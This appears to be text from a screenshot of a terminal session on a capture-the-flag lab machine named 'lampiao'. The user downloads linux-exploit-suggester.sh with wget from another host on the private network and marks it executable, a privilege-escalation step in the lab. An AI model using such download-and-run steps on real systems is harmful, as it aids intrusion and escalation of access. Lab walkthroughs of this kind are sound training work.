 tiago@lampiao:~$ cd /tmp
tiago@lampiao:/tmp$ ls
tiago@lampiao:/tmp$ wget http://192.168.26.134:8081/linux-exploit-suggester.sh
--2023-07-29 22:12:43-- http://192.168.26.134:8081/linux-exploit-suggester.sh
Connecting to 192.168.26.134:8081... failed: Connection refused.
tiago@lampiao:/tmp$ wget http://192.168.26.132:8081/linux-exploit-suggester.sh
--2023-07-29 22:12:56-- http://192.168.26.132:8081/linux-exploit-suggester.sh
Connecting to 192.168.26.132:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 90917 (89K) [text/x-sh]
Saving to: ‘linux-exploit-suggester.sh’
100%[======================================>] 90,917 --.-K/s in 0s
2023-07-29 22:12:56 (666 MB/s) - ‘linux-exploit-suggester.sh’ saved [90917/90917]
tiago@lampiao:/tmp$ ls
linux-exploit-suggester.sh
tiago@lampiao:/tmp$ chmod +x linux-exploit-suggester.sh
tiago@lampiao:/tmp$